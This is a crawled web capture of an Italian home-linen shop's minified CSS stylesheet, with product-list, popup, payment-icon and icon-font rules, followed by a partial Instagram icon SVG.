.lnr{font-size:18px;vertical-align:sub;margin-right:5px}.promo_spedizione_gratuita_2{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_6{background:#5bb85c;margin-bottom:5px;font-size:12px;display:inline-block;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5 a{color:#fff;text-decoration:underline}.show-menu .menu-wrap{box-shadow:-2px 0 10px 0 rgba(0,0,0,0.5)}.alert_column_contatti .addon-box .alert-info{font-weight:500}.menu-wrap .close-button{padding:10px}.logo_menu_mobile{filter:brightness(100);width:50%}#close-button::after{top:19px}@media (max-width:1400px){.alert_column_contatti .addon-box .alert-info{font-size:15px;line-height:30px}}@media (max-width:1100px){.alert_column_contatti .addon-box .alert-info{font-size:13px}}@media (max-width:850px){.alert_column_contatti .addon-box .alert-info{font-size:12px;line-height:19px}.seprt{display:table-column}}@media (max-width:480px){.alert_column_contatti .addon-box .alert-info{font-size:11px;line-height:16px}}@media (max-width:350px){.alert_column_contatti .addon-box .alert-info{font-size:9px}}@media (max-width:768px){.promo_spedizione_gratuita_1{display:none}.promo_spedizione_gratuita_4{display:block;font-size:10px;line-height:15px;text-align:center}}#pulsante_guida_taglie{margin:10px 0}#pulsante_guida_taglie .lnr{display:inline;vertical-align:middle}#amazon_payment_methods{width:30px}.avviso_spediz_lista{background:#ff5107;color:#fff;font-size:13px;font-weight:800;text-transform:uppercase;margin:0 -15px;padding:4px 5px}.products-list-in-column .avviso_spediz_lista{display:block}.products-list-in-row .avviso_spediz_lista{display:inline}#tab_recensioni .stars img{max-width:90px}#accordion .page-product-box .page-product-heading{padding-bottom:10px}.spazio_info{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}.page-product-heading a:hover{color:#508E92!important}#amz_execute_order{background:#508E92;border:solid 1px #508E92;margin-top:15px;font-size:1.3333em;padding:10px 35px;font-weight:400;display:inline-block}#amz_execute_order:hover{opacity:0.7}@media (max-width:480px){.avviso_spediz_lista{font-size:10px;line-height:18px}}.feedaty_link a{color:#ec6a1d;font-size:13px}.product-preview .product-btn.cart-button{position:absolute;left:0;bottom:0;font-weight:bold}.rendi_visibile{display:block}.rendi_nascosto{display:none}#popup_recensioni,#popup_popup{display:none;z-index:99999;text-align:center;padding:0!important;background-color:rgba(0,0,0,0.6)}#popup_recensioni:before,#popup_popup:before{content:'';display:inline-block;height:100%;vertical-align:middle}#popup_recensioni .modal-dialog,#popup_popup .modal-dialog{display:inline-block;vertical-align:middle}#popup_recensioni .modal-content,#popup_popup .modal-content{padding:17px;border:none;background:none;box-shadow:none}#popup_recensioni .chiudi_a,#popup_popup .chiudi_a{text-align:right;margin-right:-28px}#popup_recensioni .chiudi_img,#popup_popup .chiudi_img{position:absolute;top:7px;right:7px;width:20px;height:20px}#popup_recensioni .chiudi_img:hover,#popup_popup .chiudi_img:hover{cursor:pointer;filter:invert(70%);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}#popup_popup .popup_img_cont{background:none;width:100%;max-width:880px;margin:0 auto;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.2);box-shadow:0 5px 5px rgba(0,0,0,.2)}#popup_recensioni .modal-content,#popup_popup .modal-content{border-radius:0;border:none}@media (max-width:991px){#popup_popup .popup_img_cont{max-width:565px}}@media (max-width:640px){#popup_recensioni:before,#popup_popup:before{height:auto}}.link_modal_footer{display:block}.link_modal_footer:hover{cursor:pointer}.promo_spedizione_gratuita_5{font-size:11px}@media (max-width:480px){.product-preview .product-btn.cart-button{position:relative}}.pagamenti_wall{padding:0;margin-top:7px}.met_pag{background:url(https://www.biancheriaperlacasa.it/img/metodi_pagamento.jpg) no-repeat #f2f2f2;display:inline-block;margin:0 2px 2px;padding:0 0;width:50px;height:30px;background-size:1550px}.pagamenti_wall .visa{background-position:3px 5px}.pagamenti_wall .visa-electron{background-position:-38px 6px}.pagamenti_wall .mastercard{background-position:-81px 6px}.pagamenti_wall .maestro{background-position:-121px 6px}.pagamenti_wall .american-express{background-position:-164px 6px}.pagamenti_wall .postepay{background-position:-331px 6px}.pagamenti_wall .amazon{background-position:-793px 6px}.pagamenti_wall .seur{background-position:-2070px 6px}.pagamenti_wall .paypal{background-position:-1295px 6px}.pagamenti_wall .cirrus{background-position:-1420px 6px}@media (max-width:480px){.met_pag{margin:0 2px 4px}}#thumbs_list_frame{width:100%!important}.miniature_galleria_immagini figure{display:inlineblock;float:left;margin:0;width:75px;padding-top:10px}.immagine_default_galleria figure{display:block;float:left;margin:0;width:100%;padding-top:10px}.immagine_default_galleria img{width:100%}.col_mostra_tutte_le_immagini{padding-top:5px}.col_mostra_tutte_le_immagini a{color:#777}.history #block-order-detail .table-bordered > tbody > tr > td,.history #block-order-detail .table-bordered > tfoot > tr > td{text-align:left!important}.jms-slider-wrapper .slide{background-position:center!important}.slider .fs-pager-wrapper a{width:25px;height:3px;border-radius:0;box-shadow:none!important}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#4f8e91 !important}.jms-slider-wrapper .slide:hover{cursor:pointer}.alert_column_contatti{display:none}@media (max-width:767px){.megamenu_column.col-xs-2{top:87px}}.table_coupon{margin-top:30px}.table_coupon table{border:none !important;border-top:solid 3px #508E92 !important;background:#edfafb}.table_coupon .page-heading_coupon{color:#6a6a6c!important;margin:0}.table_coupon td{border:none!important}.th_coupon_1,.th_coupon_2,.th_coupon_3{display:inline-block!important}.th_coupon_1{width:80%!important}.th_coupon_2{width:15%!important}.th_coupon_3{width:5%!important}.th_coupon_1 b{color:#508e92}@media (max-width:767px){.th_coupon_1{width:60%!important}.th_coupon_2{width:25%!important}.th_coupon_3{width:5%!important}}.our_price_display,#old_price{display:inline-block;vertical-align:middle}#old_price,#old_price .price{font-size:16px;font-weight:500!important;color:#4c4c4c;opacity:1!important}.box_info_prodotto .badge_override{background-color:#508e92;padding:5px 7px;font-size:16px;margin-right:10px}.box_info_prodotto .spaziatura{height:5px}.product-preview .product-info .price{font-size:16px;color:#4f8d92}.product-preview .product-info .old.price{font-size:14px;margin-right:0}#cart_summary .cart_item .old-price{text-decoration:line-through;font-size:11px;color:#da5200}@font-face{font-family:'Linearicons-Free';src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?w118d');src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?#iefixw118d') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff2?w118d') format('woff2'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff?w118d') format('woff'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.ttf?w118d') format('truetype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free') format('svg');font-weight:normal;font-style:normal}.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}.content_scene_cat .image-cat::before{background-color:rgba(0,62,101,0.6);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.content_scene_cat{position:relative}.content_scene_cat .categories-content{color:#fff;margin-top:-60px;position:absolute;top:50%;width:100%;z-index:100}.categories-content span{font-size:60px;font-weight:bold;text-transform:uppercase}.content_scene_cat p{margin-bottom:0;text-transform:capitalize}.cat_desc{position:absolute;width:100%;height:100%;display:table;text-align:center}.cat_desc::after{content:"";width:calc(100% - 20px);width:-moz-calc(100% - 20px);width:-webkit-calc(100% - 20px);width:-o-calc(100% - 20px);height:calc(100% - 20px);height:-webkit-calc(100% - 20px);height:-moz-calc(100% - 20px);height:-o-calc(100% - 20px);background:rgba(255,255,255,0.6);display:inline-block;position:absolute;left:10px;top:10px}.cat_desc .rte{display:table-cell;vertical-align:middle;padding:40px;z-index:1;position:relative}.layout_descriptions .cat_desc{position:static}.layout_descriptions .cat_desc .rte{padding:0}.filters-panel{border-bottom:1px solid #ebebeb;margin-bottom:40px;padding:6px 0}.filters-panel label{font-weight:400;margin-bottom:0;color:#7b7b7b;float:left;margin-right:5px}.filters-panel .view-modes .view-mode{font-size:14px}.filters-panel .view-modes .active,.filters-panel .view-modes .view-mode:hover{color:#508E92}.sort-select{text-align:right}.sort-select form{display:inline-block;min-width:78px}.sort-select .nbrItemPage{margin-left:27px}.products-list-in-column{margin:0 -20px}.products-list-in-column .item{float:left;padding:0 20px}.items-2{width:50%}.items-3{width:33.333%}.items-4{width:25%}.items-5{width:20%}.items-6{width:16.6667%}#product_list.products-list-in-row{margin:0}#product_list.products-list-in-row .item.ajax_block_product{clear:both;margin-bottom:40px;display:inline-block;float:left;width:100%}#product_list.products-list-in-row .product-preview .preview{width:30%;float:left}#product_list.products-list-in-row .product-preview .preview .product_action{display:none}#product_list.products-list-in-row .product-preview .product-info{width:70%;float:left;text-align:left;padding-top:0;padding-left:40px}#product_list.products-list-in-row .product-preview .product-info .content_price{margin-top:5px}#product_list.products-list-in-row .product-preview .product-info .product-link{padding:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info{display:block !important;visibility:visible !important;margin-top:22px;border-top:1px solid #EBEBEB;padding-top:25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{position:initial;opacity:1;margin-top:30px;display:inline-block}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;float:left;margin-right:10px;border:1px solid #dadada;color:#000}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn:hover{border-color:#508E92;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{width:auto;padding:0 25px;text-transform:uppercase;font-size:18px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:25px;vertical-align:-2px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .list_description{margin-bottom:28px;color:#585858}.filters-panel-bottom{border-top:1px solid #EBEBEB}.filters-panel-bottom p{margin-bottom:0}.pagination{display:inline-block;padding-left:0;margin:0;border-radius:0;width:100%;padding-top:20px;text-align:right}.pagination .pagination-left{text-align:left}.pagination .pagination{padding-top:0}.pagination > li{display:inline-block;margin:0 3.5px}.pagination > li > a,.pagination > li span{width:30px;height:30px;background:none;line-height:30px;font-size:17px;font-weight:700;color:#000;background:none;border:0;margin:0;padding:0;text-align:center;border-radius:0 !important}.pagination > li.active > a,.pagination > li.active span,.pagination > li.active:hover > a,.pagination > li.active:hover span{color:#fff}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus span,.pagination > li > a:hover span,.pagination > li > span:focus span,.pagination > li > span:hover span{color:#fff}ul.product_list.grid > li{padding-bottom:20px;text-align:center}@media (min-width:480px) and (max-width:767px){ul.product_list.grid > li{width:50%;float:left}}ul.product_list.grid > li .product-container{background:#fff;padding:0;position:relative}ul.product_list.grid > li .product-container .product-image-container{border:1px solid #d6d4d4;padding:9px;margin-bottom:13px;position:relative}@media (max-width:767px){ul.product_list.grid > li .product-container .product-image-container{margin-left:auto;margin-right:auto}}ul.product_list.grid > li .product-container .product-image-container .content_price{position:absolute;left:0;bottom:-1px;width:100%;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/price-container-bg.png);padding:9px 0;display:none}ul.product_list.grid > li .product-container .product-image-container .content_price span{color:#fff}ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price{color:#b1b0b0}ul.product_list.grid > li .product-container h5{padding:0 15px 7px 15px;min-height:53px}@media (min-width:1200px){ul.product_list.grid > li .product-container .comments_note{display:none}}ul.product_list.grid > li .product-container .comments_note .star_content{margin:0 3px 12px 59px}ul.product_list.grid > li .product-container .product-desc{display:none}ul.product_list.grid > li .product-container .content_price{padding-bottom:9px;line-height:21px}ul.product_list.grid > li .product-container .old-price,ul.product_list.grid > li .product-container .price,ul.product_list.grid > li .product-container .price-percent-reduction{display:inline-block}ul.product_list.grid > li .product-container .product-flags{display:none}ul.product_list.grid > li .product-container .old-price{margin-right:5px}ul.product_list.grid > li .product-container .button-container{margin-bottom:14px}@media (min-width:1200px){ul.product_list.grid > li .product-container .button-container{display:none}}ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,ul.product_list.grid > li .product-container .button-container span.button,ul.product_list.grid > li .product-container .button-container .lnk_view{margin:0 6px 10px 6px}ul.product_list.grid > li .product-container .functional-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/functional-bt-shadow.png) repeat-x;padding:11px 0 5px}@media (min-width:1200px){ul.product_list.grid > li .product-container .functional-buttons{display:none}}ul.product_list.grid > li .product-container .functional-buttons div{width:50%;float:left;padding:3px 0 4px 0}@media (min-width:1200px){ul.product_list.grid > li.hovered .product-container{-moz-box-shadow:rgba(0,0,0,0.17) 0 0 13px;-webkit-box-shadow:rgba(0,0,0,0.17) 0 0 13px;box-shadow:rgba(0,0,0,0.17) 0 0 13px;position:relative;z-index:10}ul.product_list.grid > li.hovered .product-container .content_price{display:none}ul.product_list.grid > li.hovered .product-container .product-image-container .content_price{display:block}ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view{display:block}ul.product_list.grid > li.hovered .product-container .functional-buttons,ul.product_list.grid > li.hovered .product-container .button-container,ul.product_list.grid > li.hovered .product-container .comments_note{display:block}}@media (min-width:992px){ul.product_list.grid > li.first-in-line{clear:left}}@media (min-width:480px) and (max-width:991px){ul.product_list.grid > li.first-item-of-tablet-line{clear:left}}ul.product_list.grid li.hovered h5{min-height:30px}@media (min-width:1200px){#blockpack ul > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#blockpack ul > li.first-item-of-tablet-line{clear:none}#blockpack ul > li.first-item-of-mobile-line{clear:left}}@media (max-width:479px){ul.product_list.list > li .left-block{width:100%}}ul.product_list.list > li .product-container{border-top:1px solid #d6d4d4;padding:30px 0 30px}ul.product_list.list > li .product-image-container{position:relative;border:1px solid #d6d4d4;padding:9px}@media (max-width:479px){ul.product_list.list > li .product-image-container{max-width:290px;margin:0 auto}}ul.product_list.list > li .product-image-container .content_price{display:none !important}ul.product_list.list > li .product-flags{color:#333;margin:-5px 0 10px 0}ul.product_list.list > li .product-flags .discount{color:#f13340}ul.product_list.list > li h5{padding-bottom:8px}ul.product_list.list > li .product-desc{margin-bottom:15px}@media (max-width:479px){ul.product_list.list > li .center-block{width:100%}}ul.product_list.list > li .center-block .comments_note{margin-bottom:12px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content{margin:0;border-left:1px solid #d6d4d4;padding-left:15px;padding-bottom:16px}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content{padding-top:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content{padding-top:5px}}ul.product_list.list > li .right-block .right-block-content .content_price{padding-bottom:10px}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:13px;padding-bottom:0}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:0;width:100%}}ul.product_list.list > li .right-block .right-block-content .content_price .price{display:inline-block;margin-top:-4px;margin-bottom:14px}ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price{margin-right:8px}ul.product_list.list > li .right-block .right-block-content .button-container{overflow:hidden;padding-bottom:20px}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .button-container{width:100%}}ul.product_list.list > li .right-block .right-block-content .button-container .btn{margin-bottom:10px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .button-container .btn{float:left;clear:both}}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{overflow:hidden}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{clear:both}ul.product_list.list > li .right-block .right-block-content .functional-buttons > div{float:left;padding-top:0 !important;padding-right:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{float:none;display:inline-block}ul.product_list.list > li .right-block .right-block-content .functional-buttons a i,ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before,ul.product_list.list > li .right-block .right-block-content .functional-buttons label i,ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before{display:none !important}}ul.product_list.list > li .right-block .right-block-content .functional-buttons a{cursor:pointer}ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist{border:none}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare{padding-top:10px}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before{margin-right:10px}@media (min-width:1200px){ul.product_list.list > li:hover .product-image-container .quick-view{display:block}}@media (max-width:479px){ul.product_list.list > li{text-align:center}}#index ul.product_list.tab-pane > li{padding-bottom:10px;margin-bottom:10px}@media (min-width:1200px){#index ul.product_list.tab-pane > li{padding-bottom:85px;margin-bottom:0}}#index ul.product_list.tab-pane > li .availability{display:none}@media (min-width:1200px){#index ul.product_list.tab-pane > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#index ul.product_list.tab-pane > li.first-item-of-tablet-line{clear:none}#index ul.product_list.tab-pane > li.first-item-of-mobile-line{clear:left}}.ie8 .quick-view{background:#fff;border:1px solid #d6d4d4}.product-sort .selector span{border:medium none;font-size:13px;height:18px;line-height:18px;text-align:left;width:auto !important}div#uniform-selectProductSort.selector span{border:0}div.selector{width:auto !important;display:inline-block;height:28px;line-height:28px;font-size:13px;vertical-align:top}div.selector span{width:auto !important;height:28px;line-height:28px;border:0;padding:0;color:#111}div.selector span::after{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px}div.selector select{background:transparent none repeat scroll 0 0;border:medium none;left:0;opacity:0;position:absolute;top:0;width:100%;height:28px}.content-aside.left-column{width:20%;padding-left:0}.view-modes{display:inline-block;position:relative}.content-aside .jms-banner.home-banner a{display:block;width:100%}.content-aside .jms-banner.home-banner a img{width:100%}.content-aside .home-banner-content .banner-content-box .banner-content{vertical-align:bottom}.content-aside .home-banner-content .banner-content-box .banner-content h3{font-weight:700}.content-aside .home-banner-content .banner-content-box .banner-content p{font-size:18px;font-weight:700;opacity:1}.content-aside .home-banner-content .banner-content-box .banner-content .content-box{width:100%;text-align:center;color:#fff;padding-bottom:25px}.content-aside .block_content > ul > li{line-height:50px}.content-aside .block_content > ul > li li{line-height:40px;padding-left:10px}.content-aside .block_content #layered_form{border-color:#ebebeb;border-style:solid;border-width:0;padding:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/instagram.svg
body_size: 371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#C536A4;}
</style>
<rect x="40" y="51" class="st0" width="376" height="376"/>
<path class="st1" d="M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3
	C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z M0,0v455.7h455.7V0H0z M380.2,303.4c0,42.4-34.5,76.9-76.9,76.9
	h-151c-42.4,0-76.9-34.5-76.9-76.9v-151c0-42.4,34.5-76.9,76.9-76.9h151c42.4,0,76.9,34.5,76.9,76.9V303.4z M303.4,108.7h-151
	c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
